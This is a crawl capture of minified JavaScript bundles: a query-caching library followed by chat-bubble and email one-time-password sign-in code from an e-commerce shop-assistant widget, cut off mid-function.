y(this,w,Lt).call(this,S(f({},t),{cancelRefetch:(s=t.cancelRefetch)!=null?s:!0})).then(()=>(this.updateResult(),r(this,U)))}createResult(t,s){var z;const i=r(this,v),n=this.options,a=r(this,U),u=r(this,mt),o=r(this,qt),b=t!==i?t.state:r(this,_t),{state:g}=t;let c=f({},g),R=!1,C;if(s._optimisticResults){const O=this.hasListeners(),x=!O&&qe(t,s),Ct=O&&Te(t,i,s,n);(x||Ct)&&(c=f(f({},c),es(g.data,t.options))),s._optimisticResults==="isRestoring"&&(c.fetchStatus="idle")}let{error:F,errorUpdatedAt:m,status:p}=c;if(s.select&&c.data!==void 0)if(a&&c.data===(u==null?void 0:u.data)&&s.select===r(this,Bt))C=r(this,Tt);else try{h(this,Bt,s.select),C=s.select(c.data),C=ie(a==null?void 0:a.data,C,s),h(this,Tt,C),h(this,V,null)}catch(O){h(this,V,O)}else C=c.data;if(s.placeholderData!==void 0&&C===void 0&&p==="pending"){let O;if(a!=null&&a.isPlaceholderData&&s.placeholderData===(o==null?void 0:o.placeholderData))O=a.data;else if(O=typeof s.placeholderData=="function"?s.placeholderData((z=r(this,Ut))==null?void 0:z.state.data,r(this,Ut)):s.placeholderData,s.select&&O!==void 0)try{O=s.select(O),h(this,V,null)}catch(x){h(this,V,x)}O!==void 0&&(p="success",C=ie(a==null?void 0:a.data,O,s),R=!0)}r(this,V)&&(F=r(this,V),C=r(this,Tt),m=Date.now(),p="error");const E=c.fetchStatus==="fetching",q=p==="pending",K=p==="error",M=q&&E,A=C!==void 0,Q={status:p,fetchStatus:c.fetchStatus,isPending:q,isSuccess:p==="success",isError:K,isInitialLoading:M,isLoading:M,data:C,dataUpdatedAt:c.dataUpdatedAt,error:F,errorUpdatedAt:m,failureCount:c.fetchFailureCount,failureReason:c.fetchFailureReason,errorUpdateCount:c.errorUpdateCount,isFetched:c.dataUpdateCount>0||c.errorUpdateCount>0,isFetchedAfterMount:c.dataUpdateCount>b.dataUpdateCount||c.errorUpdateCount>b.errorUpdateCount,isFetching:E,isRefetching:E&&!q,isLoadingError:K&&!A,isPaused:c.fetchStatus==="paused",isPlaceholderData:R,isRefetchError:K&&A,isStale:Oe(t,s),refetch:this.refetch,promise:r(this,ut)};if(this.options.experimental_prefetchInRender){const O=Nt=>{Q.status==="error"?Nt.reject(Q.error):Q.data!==void 0&&Nt.resolve(Q.data)},x=()=>{const Nt=h(this,ut,Q.promise=re());O(Nt)},Ct=r(this,ut);switch(Ct.status){case"pending":t.queryHash===i.queryHash&&O(Ct);break;case"fulfilled":(Q.status==="error"||Q.data!==Ct.value)&&x();break;case"rejected":(Q.status!=="error"||Q.error!==Ct.reason)&&x();break}}return Q}updateResult(){const t=r(this,U),s=this.createResult(r(this,v),this.options);if(h(this,mt,r(this,v).state),h(this,qt,this.options),r(this,mt).data!==void 0&&h(this,Ut,r(this,v)),Jt(s,t))return;h(this,U,s);const i=()=>{if(!t)return!0;const{notifyOnChangeProps:n}=this.options,a=typeof n=="function"?n():n;if(a==="all"||!a&&!r(this,xt).size)return!0;const u=new Set(a!=null?a:r(this,xt));return this.options.throwOnError&&u.add("error"),Object.keys(r(this,U)).some(o=>{const l=o;return r(this,U)[l]!==t[l]&&u.has(l)})};y(this,w,is).call(this,{listeners:i()})}onQueryUpdate(){this.updateResult(),this.hasListeners()&&y(this,w,he).call(this)}},j=new WeakMap,v=new WeakMap,_t=new WeakMap,U=new WeakMap,mt=new WeakMap,qt=new WeakMap,ut=new WeakMap,V=new WeakMap,Bt=new WeakMap,Tt=new WeakMap,Ut=new WeakMap,bt=new WeakMap,gt=new WeakMap,ht=new WeakMap,xt=new WeakMap,w=new WeakSet,Lt=function(t){y(this,w,le).call(this);let s=r(this,v).fetch(this.options,t);return t!=null&&t.throwOnError||(s=s.catch(_)),s},ne=function(){y(this,w,oe).call(this);const t=Rt(this.options.staleTime,r(this,v));if(vt||r(this,U).isStale||!ee(t))return;const i=We(r(this,U).dataUpdatedAt,t)+1;h(this,bt,setTimeout(()=>{r(this,U).isStale||this.updateResult()},i))},ae=function(){var t;return(t=typeof this.options.refetchInterval=="function"?this.options.refetchInterval(r(this,v)):this.options.refetchInterval)!=null?t:!1},ue=function(t){y(this,w,ce).call(this),h(this,ht,t),!(vt||G(this.options.enabled,r(this,v))===!1||!ee(r(this,ht))||r(this,ht)===0)&&h(this,gt,setInterval(()=>{(this.options.refetchIntervalInBackground||ve.isFocused())&&y(this,w,Lt).call(this)},r(this,ht)))},he=function(){y(this,w,ne).call(this),y(this,w,ue).call(this,y(this,w,ae).call(this))},oe=function(){r(this,bt)&&(clearTimeout(r(this,bt)),h(this,bt,void 0))},ce=function(){r(this,gt)&&(clearInterval(r(this,gt)),h(this,gt,void 0))},le=function(){const t=r(this,j).getQueryCache().build(r(this,j),this.options);if(t===r(this,v))return;const s=r(this,v);h(this,v,t),h(this,_t,t.state),this.hasListeners()&&(s==null||s.removeObserver(this),t.addObserver(this))},is=function(t){D.batch(()=>{t.listeners&&this.listeners.forEach(s=>{s(r(this,U))}),r(this,j).getQueryCache().notify({query:r(this,v),type:"observerResultsUpdated"})})},Ne);function Es(e,t){return G(t.enabled,e)!==!1&&e.state.data===void 0&&!(e.state.status==="error"&&t.retryOnMount===!1)}function qe(e,t){return Es(e,t)||e.state.data!==void 0&&de(e,t,t.refetchOnMount)}function de(e,t,s){if(G(t.enabled,e)!==!1){const i=typeof s=="function"?s(e):s;return i==="always"||i!==!1&&Oe(e,t)}return!1}function Te(e,t,s,i){return(e!==t||G(i.enabled,e)===!1)&&(!s.suspense||e.state.status!=="error")&&Oe(e,s)}function Oe(e,t){return G(t.enabled,e)!==!1&&e.isStaleByTime(Rt(t.staleTime,e))}function Ms(e,t){return!Jt(e.getCurrentResult(),t)}var ot,ct,L,Z,tt,Wt,fe,Ge,Ds=(Ge=class extends jt{constructor(t,s){super();d(this,tt);d(this,ot);d(this,ct);d(this,L);d(this,Z);h(this,ot,t),this.setOptions(s),this.bindMethods(),y(this,tt,Wt).call(this)}bindMethods(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)}setOptions(t){var i;const s=this.options;this.options=r(this,ot).defaultMutationOptions(t),Jt(this.options,s)||r(this,ot).getMutationCache().notify({type:"observerOptionsUpdated",mutation:r(this,L),observer:this}),s!=null&&s.mutationKey&&this.options.mutationKey&&Ot(s.mutationKey)!==Ot(this.options.mutationKey)?this.reset():((i=r(this,L))==null?void 0:i.state.status)==="pending"&&r(this,L).setOptions(this.options)}onUnsubscribe(){var t;this.hasListeners()||(t=r(this,L))==null||t.removeObserver(this)}onMutationUpdate(t){y(this,tt,Wt).call(this),y(this,tt,fe).call(this,t)}getCurrentResult(){return r(this,ct)}reset(){var t;(t=r(this,L))==null||t.removeObserver(this),h(this,L,void 0),y(this,tt,Wt).call(this),y(this,tt,fe).call(this)}mutate(t,s){var i;return h(this,Z,s),(i=r(this,L))==null||i.removeObserver(this),h(this,L,r(this,ot).getMutationCache().build(r(this,ot),this.options)),r(this,L).addObserver(this),r(this,L).execute(t)}},ot=new WeakMap,ct=new WeakMap,L=new WeakMap,Z=new WeakMap,tt=new WeakSet,Wt=function(){var s,i;const t=(i=(s=r(this,L))==null?void 0:s.state)!=null?i:ss();h(this,ct,S(f({},t),{isPending:t.status==="pending",isSuccess:t.status==="success",isError:t.status==="error",isIdle:t.status==="idle",mutate:this.mutate,reset:this.reset}))},fe=function(t){D.batch(()=>{var s,i,n,a,u,o,l,b;if(r(this,Z)&&this.hasListeners()){const g=r(this,ct).variables,c=r(this,ct).context;(t==null?void 0:t.type)==="success"?((i=(s=r(this,Z)).onSuccess)==null||i.call(s,t.data,g,c),(a=(n=r(this,Z)).onSettled)==null||a.call(n,t.data,null,g,c)):(t==null?void 0:t.type)==="error"&&((o=(u=r(this,Z)).onError)==null||o.call(u,t.error,g,c),(b=(l=r(this,Z)).onSettled)==null||b.call(l,void 0,t.error,g,c))}this.listeners.forEach(g=>{g(r(this,ct))})})},Ge),rs=pe(void 0),ns=e=>{const t=me(rs);if(!t)throw new Error("No QueryClient set, use QueryClientProvider to set one");return t},Gs=({client:e,children:t})=>(Xt(()=>(e.mount(),()=>{e.unmount()}),[e]),ls(rs.Provider,{value:e,children:t})),as=pe(!1),As=()=>me(as);as.Provider;function Is(){let e=!1;return{clearReset:()=>{e=!1},reset:()=>{e=!0},isReset:()=>e}}var qs=pe(Is()),Ts=()=>me(qs);function us(e,t){return typeof e=="function"?e(...t):!!e}function ye(){}var Us=(e,t)=>{(e.suspense||e.throwOnError||e.experimental_prefetchInRender)&&(t.isReset()||(e.retryOnMount=!1))},xs=e=>{Xt(()=>{e.clearReset()},[e])},js=({result:e,errorResetBoundary:t,throwOnError:s,query:i,suspense:n})=>e.isError&&!t.isReset()&&!e.isFetching&&i&&(n&&e.data===void 0||us(s,[e.error,i])),Ls=e=>{const t=e.staleTime;e.suspense&&(e.staleTime=typeof t=="function"?(...s)=>Math.max(t(...s),1e3):Math.max(t!=null?t:1e3,1e3),typeof e.gcTime=="number"&&(e.gcTime=Math.max(e.gcTime,1e3)))},Ks=(e,t)=>e.isLoading&&e.isFetching&&!t,ks=(e,t)=>(e==null?void 0:e.suspense)&&t.isPending,Ue=(e,t,s)=>t.fetchOptimistic(e).catch(()=>{s.clearReset()});function Hs(e,t,s){var c,R,C,F,m;const i=ns(),n=As(),a=Ts(),u=i.defaultQueryOptions(e);(R=(c=i.getDefaultOptions().queries)==null?void 0:c._experimental_beforeQuery)==null||R.call(c,u),u._optimisticResults=n?"isRestoring":"optimistic",Ls(u),Us(u,a),xs(a);const o=!i.getQueryCache().get(u.queryHash),[l]=ze(()=>new t(i,u)),b=l.getOptimisticResult(u),g=!n&&e.subscribed!==!1;if($e(te(p=>{const E=g?l.subscribe(D.batchCalls(p)):ye;return l.updateResult(),E},[l,g]),()=>l.getCurrentResult()),Xt(()=>{l.setOptions(u)},[u,l]),ks(u,b))throw Ue(u,l,a);if(js({result:b,errorResetBoundary:a,throwOnError:u.throwOnError,query:i.getQueryCache().get(u.queryHash),suspense:u.suspense}))throw b.error;if((F=(C=i.getDefaultOptions().queries)==null?void 0:C._experimental_afterQuery)==null||F.call(C,u,b),u.experimental_prefetchInRender&&!vt&&Ks(b,n)){const p=o?Ue(u,l,a):(m=i.getQueryCache().get(u.queryHash))==null?void 0:m.promise;p==null||p.catch(ye).finally(()=>{l.updateResult()})}return u.notifyOnChangeProps?b:l.trackResult(b)}function zs(e,t){return Hs(e,Qs)}function $s(e,t){const s=ns(),[i]=ze(()=>new Ds(s,e));Xt(()=>{i.setOptions(e)},[i,e]);const n=$e(te(u=>i.subscribe(D.batchCalls(u)),[i]),()=>i.getCurrentResult()),a=te((u,o)=>{i.mutate(u,o).catch(ye)},[i]);if(n.error&&us(i.options.throwOnError,[n.error]))throw n.error;return S(f({},n),{mutate:a,mutateAsync:n.mutate})}export{Ns as Q,zs as a,$s as b,Gs as c,ns as u};


--- FILE ---
content_type: application/javascript
request_url: https://play.gotolstoy.com/widget-v2/fc61ef7fc/chat-bubble-app.DqE-WFjg.js
body_size: 870
content:
var U=Object.defineProperty,H=Object.defineProperties;var w=Object.getOwnPropertyDescriptors;var b=Object.getOwnPropertySymbols;var L=Object.prototype.hasOwnProperty,W=Object.prototype.propertyIsEnumerable;var u=(t,a,s)=>a in t?U(t,a,{enumerable:!0,configurable:!0,writable:!0,value:s}):t[a]=s,i=(t,a)=>{for(var s in a||(a={}))L.call(a,s)&&u(t,s,a[s]);if(b)for(var s of b(a))W.call(a,s)&&u(t,s,a[s]);return t},n=(t,a)=>H(t,w(a));import{u as o,h as M,y as D,k as v}from"./vendor-preact.D9E1TqzR.js";import{S as A,u as Z,a as x,b as p}from"./shop-assistant-signin-form.Fz1O6W5O.js";import{C as z}from"./chat-bubble.CsasKnsK.js";import{S as j}from"./shadow-portal.B3xXzHa0.js";import{W as I}from"./search-bar-widget-settings.CFCNhHZq.js";import{P as g}from"./base-analytics.types.OYIZ72pM.js";import{M as q,W as F,a as G}from"./widget-modal.DtKuZ6d5.js";import"./vendor-misc.ZYH4rFvn.js";import"./vendor-query.TenVXDkm.js";import"./anonymous-id.D2Zz24VG.js";import"./widget-loader.5jVK42o6.js";import"./env.utils.DlvONbZq.js";import"./events.constants.DL-T4Byd.js";import"./vendor-icons.DrrGc7Se.js";import"./vendor-state.DeSQf65-.js";import"./use-in-view.C0P7ag3d.js";import"./chat-modal.B9FkdocL.js";import"./vendor-ai.D3njTvfr.js";import"./vendor-validation.BxGYnMZV.js";import"./modal-container.BGWiWa_L.js";import"./use-animation-job.O8TXxsLn.js";import"./use-is-mobile.pdiEP55S.js";import"./render.utils.CgTzTAUj.js";import"./ui.constants.Defd7Z6n.js";const h=G.getInstance(),J=t=>{var S;const{agentImage:a,brandLogo:s,hidePoweredBy:B,settings:C,preloadedStyles:T,autoOpen:l,chatModalSettings:e,element:f,hide:y}=t,[m,c]=M(l!=null?l:!1),[P,O]=M(()=>h.getModalState()),{track:d}=Z();x(),D(()=>h.subscribe(N=>{O(N)}),[]);const _=()=>{c(r=>!r),d(p.SHOP_ASSISTANT_OPEN)},k=r=>{c(!1),d(r?p.SHOP_ASSISTANT_MINIMIZE:p.SHOP_ASSISTANT_CLOSE)},E=P===q.MINIMIZED;return o(v,{children:[(E||!y)&&o(z,{toggleOpen:_,isOpen:m,settings:C}),m&&o(j,{preloadedStyles:T,element:f,chatModalDisplayMode:e==null?void 0:e.chatModalDisplayMode,children:o(A,n(i({widgetType:g.CHAT_BUBBLE,callbackUrl:I.chatBubbleCallbackUrl,chatModalSettings:e,assistantInitialMessage:(S=e==null?void 0:e.assistantInitialMessage)!=null?S:""},t),{children:o(F,{closeAssistant:k,agentImage:a,brandLogo:s,hidePoweredBy:B})}))})]})},At=t=>o(A,n(i({widgetType:g.CHAT_BUBBLE,callbackUrl:I.chatBubbleCallbackUrl},t),{children:o(J,i({},t))}));export{At as default};


--- FILE ---
content_type: application/javascript
request_url: https://play.gotolstoy.com/widget-v2/fc61ef7fc/shop-assistant-signin-form.Fz1O6W5O.js
body_size: 18351
content:
var gt=Object.defineProperty,mt=Object.defineProperties;var ht=Object.getOwnPropertyDescriptors;var ae=Object.getOwnPropertySymbols;var De=Object.prototype.hasOwnProperty,Me=Object.prototype.propertyIsEnumerable;var fe=(s,e,t)=>e in s?gt(s,e,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[e]=t,y=(s,e)=>{for(var t in e||(e={}))De.call(e,t)&&fe(s,t,e[t]);if(ae)for(var t of ae(e))Me.call(e,t)&&fe(s,t,e[t]);return s},x=(s,e)=>mt(s,ht(e));var Ue=s=>typeof s=="symbol"?s:s+"",_e=(s,e)=>{var t={};for(var r in s)De.call(s,r)&&e.indexOf(r)<0&&(t[r]=s[r]);if(s!=null&&ae)for(var r of ae(s))e.indexOf(r)<0&&Me.call(s,r)&&(t[r]=s[r]);return t};var A=(s,e,t)=>fe(s,typeof e!="symbol"?e+"":e,t);var g=(s,e,t)=>new Promise((r,o)=>{var i=d=>{try{a(t.next(d))}catch(l){o(l)}},c=d=>{try{a(t.throw(d))}catch(l){o(l)}},a=d=>d.done?r(d.value):Promise.resolve(d.value).then(i,c);a((t=t.apply(s,e)).next())});import{J as G,x as $,T as z,y as v,u as n,q as Q,A as he,h as k,k as ge}from"./vendor-preact.D9E1TqzR.js";import{u as Ye,a as je,b as pt,Q as ft,c as _t}from"./vendor-query.TenVXDkm.js";import{A as St}from"./anonymous-id.D2Zz24VG.js";import{l as Le,a as Fe}from"./widget-loader.5jVK42o6.js";import{c as w,E,d as He,T as yt,W as Tt,e as me,O as It}from"./search-bar-widget-settings.CFCNhHZq.js";import{a as Ct,b as We}from"./events.constants.DL-T4Byd.js";import{e as Z,f as At,a as wt}from"./env.utils.DlvONbZq.js";import{g as Et,L as Ge,h as Nt}from"./vendor-icons.DrrGc7Se.js";import{c as ze,s as Ot,p as Pt}from"./vendor-state.DeSQf65-.js";import{A as kt,P as bt}from"./base-analytics.types.OYIZ72pM.js";import{u as vt}from"./use-in-view.C0P7ag3d.js";const Je=G(null),te=()=>{const s=$(Je);if(!s)throw new Error("useAppEnv must be used within an AppEnvContext provider");return s};class xt{constructor(){A(this,"appName","shopify")}generateEmailOtp(e){return g(this,null,function*(){const t=yield fetch(`${Z()}/customers-service/auth/email/otp/generate`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(y({app:this.appName},e))});if(!t.ok)throw new Error(`OTP generation failed: ${t.statusText}`);const r=yield t.json();if(!(r!=null&&r.id))throw new Error("Invalid response: missing OTP ID");return r.id})}verifyEmailOtp(e){return g(this,null,function*(){const{email:t,otpId:r,otp:o,anonId:i,widgetCallBackUrl:c,callbackAction:a}=e,d=yield fetch(`${Z()}/customers-service/auth/email/otp/verify`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({email:t,id:r,otp:o,anonId:i,multipassRedirectUrl:c==null?void 0:c.getCallbackUrl(a)})});if(!d.ok)throw new Error(`OTP verification failed: ${d.statusText}`);const l=yield d.json();if(!(l!=null&&l.success))return{success:!1};if(!(l!=null&&l.token))throw new Error("Invalid response: missing auth token");return{success:!0,user:{name:t.split("@")[0],email:t},token:l.token,multipassUrl:l.multipassUrl}})}directSignIn(e){return g(this,null,function*(){const t=yield fetch(`${Z()}/customers-service/auth/email/direct-sign-in`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)});if(!t.ok)throw new Error(`Direct sign-in failed: ${t.statusText}`);const r=yield t.json();return!(r!=null&&r.success)||!(r!=null&&r.token)?{success:!1}:{success:!0,user:{name:e.email.split("@")[0],email:e.email},token:r.token}})}}const Se=new xt,Qe="local::",Te=s=>{var e;return(e=s==null?void 0:s.startsWith(Qe))!=null?e:!1},ie={storeVersion:1,isAuthenticated:!1,authToken:void 0,user:void 0,email:null,otpId:null,isLoading:!1,error:null,isProcessingMultipass:!1},Rt=s=>ze()(Ot(Pt((e,t)=>x(y({},ie),{setAuthenticated:(r,o)=>e({isAuthenticated:!0,authToken:r,user:o}),logout:()=>e(ie),updateUser:r=>{const o=t().user;o&&e({user:y(y({},o),r)})},resetStore:()=>e(ie),generateEmailOtp:(r,o,i,c,a)=>g(void 0,null,function*(){e({isLoading:!0,error:null});try{const d=yield Se.generateEmailOtp({email:r,appKey:o,appUrl:i,anonId:c,brandName:a});return e({email:r,otpId:d,isLoading:!1}),{success:!0,otpId:d}}catch(d){const l=d instanceof Error?d.message:"Failed to send OTP. Please try again.";return e({error:l,isLoading:!1}),{success:!1,error:l}}}),verifyOtp:(r,o,i,c)=>g(void 0,null,function*(){const{email:a,otpId:d}=t();if(!a||!d){const l="Invalid session. Please start over.";return e({error:l}),{success:!1,error:l}}e({isLoading:!0,error:null});try{const l=yield Se.verifyEmailOtp({email:a,otpId:d,otp:r,anonId:o,widgetCallBackUrl:i,callbackAction:c});if(!l.success){const u="Invalid OTP. Please try again.";return e({error:u,isLoading:!1}),{success:!1,error:u}}return l.user&&l.token&&e({isAuthenticated:!0,authToken:l.token,user:{id:`user_${Date.now()}`,email:l.user.email,name:l.user.name,picture:l.user.picture},email:null,otpId:null,isLoading:!1,error:null}),{success:!0,user:l.user,token:l.token,multipassUrl:l.multipassUrl}}catch(l){const u=l instanceof Error?l.message:"Failed to verify OTP. Please try again.";return e({error:u,isLoading:!1}),{success:!1,error:u}}}),resetOtp:()=>{e({email:null,otpId:null,isLoading:!1,error:null})},directSignIn:(r,o,i,c,a,d)=>g(void 0,null,function*(){e({isLoading:!0,error:null});try{const l=yield Se.directSignIn({email:r,appKey:o,appUrl:i,anonId:c});if(!l.success||!l.token){const m="Failed to sign in. Please try again.";return e({error:m,isLoading:!1}),{success:!1,error:m}}const u={id:`user_${Date.now()}`,email:r,name:r.split("@")[0]};return e({isAuthenticated:!0,authToken:l.token,user:u,isLoading:!1,error:null}),{success:!0,user:u,token:l.token}}catch(l){const u=l instanceof Error?l.message:"Failed to sign in. Please try again.";return e({error:u,isLoading:!1}),{success:!1,error:u}}}),automaticSignIn:(r,o,i)=>g(void 0,null,function*(){e({isLoading:!0,error:null});try{const c={id:r,email:o,name:i.trim()||o.split("@")[0]};return e({isAuthenticated:!0,authToken:`${Qe}shopify_${r}`,user:c,isLoading:!1,error:null}),{success:!0,user:c}}catch(c){const a=c instanceof Error?c.message:"Failed to sign in. Please try again.";return e({error:a,isLoading:!1}),{success:!1,error:a}}}),setOtpError:r=>{e({error:r,isLoading:!1})},setProcessingMultipass:r=>{e({isProcessingMultipass:r})}}),{name:s,partialize:e=>e.authToken&&e.user&&typeof e.isAuthenticated=="boolean"?{storeVersion:1,isAuthenticated:e.isAuthenticated,authToken:e.authToken,user:e.user,isProcessingMultipass:e.isProcessingMultipass}:ie}))),Dt=()=>{typeof window=="undefined"||localStorage.getItem("on-you-auth-migrated")};Dt();const b=Rt("Tolstoy-auth-token"),P=class P{constructor(e){this.url=e}static setCustomerToken(e){this.token=e}static setUserRequestContext(e){if(this.userRequestContext=e,!P.contextInitResolver){console.error("Something went wrong, contextInitResolver is not set");return}P.contextInitResolver({isInit:!0})}get(r){return g(this,arguments,function*(e,{queryParams:t}={queryParams:{}}){yield P.contextInitPromise;const o=this.getUrl(e,t);return(yield fetch(o.toString(),{method:"GET",headers:this.getHeaders()})).json()})}post(o){return g(this,arguments,function*(e,{body:t,queryParams:r}={body:{}}){yield P.contextInitPromise;const i=this.getUrl(e,r);return(yield fetch(i.toString(),{method:"POST",headers:this.getHeaders(),body:JSON.stringify(t)})).json()})}fetch(e,t){return g(this,null,function*(){var i;const r=new URL(e),o=new URLSearchParams(r.search);return r.search=new URLSearchParams(y(y({},this.getDefaultQueryParams()),o)).toString(),yield P.contextInitPromise,fetch(r.toString(),x(y({},t),{headers:y(y({},this.getHeaders()),(i=t.headers)!=null?i:{})}))})}getHeaders(){const e=P.token||b.getState().authToken,t=e&&!Te(e);return y({"Content-Type":"application/json"},t?{Authorization:`Bearer ${e}`}:{})}getUrl(e,t={}){const r=this.getDefaultQueryParams(),o=new URL(`${this.url}${e}`),i=new URLSearchParams(y(y({},r),t));return i.set("t",new Date().getTime().toString()),o.search=i.toString(),o}getDefaultQueryParams(){var r;const e={};P.userRequestContext&&(e.appKey=P.userRequestContext.appKey,e.appUrl=P.userRequestContext.appUrl,e.anonId=P.userRequestContext.anonId);const t=b.getState();return t.isAuthenticated&&((r=t.user)!=null&&r.email)&&(e.email=t.user.email),e}};A(P,"userRequestContext",null),A(P,"token",null),A(P,"contextInitResolver"),A(P,"contextInitPromise",new Promise(e=>{P.contextInitResolver=e}));let ee=P;const Mt=({children:s,appKey:e,appUrl:t,anonId:r})=>{const o=z(()=>r||St.getAndSetAnonymousId(),[r]),i=z(()=>({appKey:e,appUrl:t,anonId:o}),[e,t,o]);return v(()=>{ee.setUserRequestContext({appKey:e,appUrl:t,anonId:o})},[e,t,o]),n(Je.Provider,{value:i,children:s})},Xe=G(void 0),Ut=({children:s,url:e,widgetUrlParams:t,wasAutoOpened:r,callbackAuthToken:o,callbackAction:i})=>n(Xe.Provider,{value:{callbackUrl:e,widgetUrlParams:t,wasAutoOpened:r,callbackAuthToken:o,callbackAction:i},children:s}),re=()=>{const s=$(Xe);if(s===void 0)throw new w(E.INTERNAL_ERROR,{details:"useWidgetCallbackUrl must be used within an WidgetCallbackUrlProvider"});return s};var W=(s=>(s.SHOP_ASSISTANT_TAPCART_SIGNIN="shop_assistant_tapcart_signin",s.SHOP_ASSISTANT_WIDGET_VIEW="shop_assistant_widget_view",s.SHOP_ASSISTANT_OPEN="shop_assistant_open",s.SHOP_ASSISTANT_CLOSE="shop_assistant_close",s.SHOP_ASSISTANT_MINIMIZE="shop_assistant_minimize",s.SHOP_ASSISTANT_PRODUCT_MODAL_OPEN="shop_assistant_product_modal_open",s.SHOP_ASSISTANT_PRODUCT_MODAL_CLOSE="shop_assistant_product_modal_close",s.SHOP_ASSISTANT_PRODUCT_MODAL_ADD_TO_CART="shop_assistant_product_modal_add_to_cart",s.SHOP_ASSISTANT_PRODUCT_MODAL_REMOVE_FROM_CART="shop_assistant_product_modal_remove_from_cart",s.SHOP_ASSISTANT_PRODUCT_MODAL_GO_TO_PRODUCT_PAGE="shop_assistant_product_modal_go_to_product_page",s.SHOP_ASSISTANT_MESSAGE_RECEIVED="shop_assistant_message_received",s.SHOP_ASSISTANT_MESSAGE_SENT="shop_assistant_message_sent",s.SHOP_ASSISTANT_QUICK_MESSAGE_CLICKED="shop_assistant_quick_message_clicked",s.SHOP_ASSISTANT_QUICK_ACTION_CLICKED="shop_assistant_quick_action_clicked",s.SHOP_ASSISTANT_AUTH_REQUIRED="shop_assistant_auth_required",s.SHOP_ASSISTANT_AUTH_TRIGGERED="shop_assistant_auth_triggered",s.SHOP_ASSISTANT_AUTH_COMPLETED="shop_assistant_auth_completed",s.SHOP_ASSISTANT_TOP_QUESTIONS_IMPRESSION="shop_assistant_top_questions_impression",s.SHOP_ASSISTANT_TOP_QUESTIONS_CLICKED="shop_assistant_top_questions_clicked",s.SHOP_ASSISTANT_ASK_AI_CLICKED="shop_assistant_ask_ai_clicked",s.SHOP_ASSISTANT_CHAT_EMBED_CLICKED="shop_assistant_chat_embed_clicked",s.SHOP_ASSISTANT_USER_IMAGE_UPLOADED="shop_assistant_user_image_uploaded",s.SHOP_ASSISTANT_GENERATED_TRY_ON_COMPLETED="shop_assistant_generated_try_on_completed",s.SHOP_ASSISTANT_TRYON_FEEDBACK_SHOWN="shop_assistant_tryon_feedback_shown",s.SHOP_ASSISTANT_TRYON_FEEDBACK_THUMBS_UP="shop_assistant_tryon_feedback_thumbs_up",s.SHOP_ASSISTANT_TRYON_FEEDBACK_THUMBS_DOWN="shop_assistant_tryon_feedback_thumbs_down",s.SHOP_ASSISTANT_TRYON_TOUCH_UP_CLICKED="shop_assistant_tryon_touch_up_clicked",s.SHOP_ASSISTANT_TRYON_TOUCH_UP_COMPLETED="shop_assistant_tryon_touch_up_completed",s.SHOP_ASSISTANT_TRYON_TOUCH_UP_FAILED="shop_assistant_tryon_touch_up_failed",s.SHOP_ASSISTANT_TRYON_SHARE_CLICKED="shop_assistant_tryon_share_clicked",s.SHOP_ASSISTANT_TRYON_SHARE_COPIED="shop_assistant_tryon_share_copied",s.SHOP_ASSISTANT_TRYON_ANIMATE_CLICKED="shop_assistant_tryon_animate_clicked",s.SHOP_ASSISTANT_TRYON_ANIMATE_COMPLETED="shop_assistant_tryon_animate_completed",s.SHOP_ASSISTANT_TRYON_ANIMATE_FAILED="shop_assistant_tryon_animate_failed",s.SHOP_ASSISTANT_TRYON_PAIR_CLICKED="shop_assistant_tryon_pair_clicked",s.SHOP_ASSISTANT_TRYON_SIMILAR_CLICKED="shop_assistant_tryon_similar_clicked",s.SHOP_ASSISTANT_TRYON_MULTI_PRODUCT_COMPLETED="shop_assistant_tryon_multi_product_completed",s.SHOP_ASSISTANT_MODAL_OPEN="shop_assistant_modal_open",s.SHOP_ASSISTANT_MODAL_CLOSE="shop_assistant_modal_close",s.SHOP_ASSISTANT_SEARCH_BAR_FOCUSED="shop_assistant_search_bar_focused",s.SHOP_ASSISTANT_SEARCH_BAR_BLURRED="shop_assistant_search_bar_blurred",s.SHOP_ASSISTANT_APP_PROMOTION_SHOWN="shop_assistant_app_promotion_shown",s.SHOP_ASSISTANT_APP_PROMOTION_GET_APP_CLICKED="shop_assistant_app_promotion_get_app_clicked",s.SHOP_ASSISTANT_RECOMMENDED_PRODUCT="shop_assistant_recommended_product",s.SHOP_ASSISTANT_RECOMMENDED_PRODUCT_CLICKED="shop_assistant_recommended_product_clicked",s.SHOP_ASSISTANT_RECOMMENDED_PRODUCT_ADD_TO_CART_CLICK="shop_assistant_recommended_product_add_to_cart_click",s.PAGE_VIEW="pageView",s.EMBED_VIEW="embedView",s.SESSION_START="sessionStart",s.SHOP_ASSISTANT_COUPON_DISMISSED="shop_assistant_coupon_dismissed",s.SHOP_ASSISTANT_COUPON_CLICKED="shop_assistant_coupon_clicked",s.SHOP_ASSISTANT_CLOSET_CLICKED="shop_assistant_closet_clicked",s.SHOP_ASSISTANT_PROFILE_CLICKED="shop_assistant_profile_clicked",s.SHOP_ASSISTANT_SESSION_HISTORY_CLICKED="shop_assistant_session_history_clicked",s.SHOP_ASSISTANT_SESSION_CHANGED="shop_assistant_session_changed",s.SHOP_ASSISTANT_CLOSET_PROCESSING_START="shop_assistant_closet_processing_start",s.SHOP_ASSISTANT_CLOSET_PROCESSING_RETRY="shop_assistant_closet_processing_retry",s.SHOP_ASSISTANT_PROFILE_IMAGE_UPLOAD="shop_assistant_profile_image_upload",s.SHOP_ASSISTANT_PROFILE_IMAGE_DELETE="shop_assistant_profile_image_delete",s.SHOP_ASSISTANT_TRYON_DELETE="shop_assistant_tryon_delete",s.SHOP_ASSISTANT_PROFILE_MEASUREMENTS_EDIT="shop_assistant_profile_measurements_edit",s))(W||{});class Lt{constructor({appKey:e,appUrl:t,isSilent:r=!1,productId:o,user:i,playerType:c,videoId:a,isSearchBarOnPlayer:d,isSearchBarOnStories:l}){A(this,"analytics");A(this,"isSilent");A(this,"videoId");A(this,"isSearchBarOnPlayer");A(this,"isSearchBarOnStories");this.analytics=new kt({appKey:e,appUrl:t,playerType:c,owner:t,productId:o,user:i}),this.isSilent=r,this.videoId=a,this.isSearchBarOnPlayer=d!=null?d:!1,this.isSearchBarOnStories=l!=null?l:!1}track(e,t){if(this.isSilent)return;const 